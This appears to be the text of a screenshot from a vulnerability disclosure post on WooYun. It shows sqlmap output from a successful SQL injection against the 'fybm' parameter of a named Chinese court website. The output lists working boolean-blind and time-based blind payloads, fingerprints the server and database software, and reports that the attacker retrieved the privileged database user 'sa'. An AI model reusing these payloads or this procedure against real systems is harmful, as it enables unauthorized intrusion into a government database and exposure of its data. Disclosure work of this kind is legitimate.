 sqlmap got a 302 redirect to 'http://sfgk.sccourt.gov.cn'. Do you want to follow
? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fybm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fybm=51' AND 4565=4565 AND 'VhfJ'='VhfJ

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: fybm=51' AND 1249=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'UBNF'='UBNF
---
[20:34:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:34:20] [INFO] fetching current user
[20:34:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:34:20] [INFO] retrieved: sa
KALI LINUX™
www.wooyun.org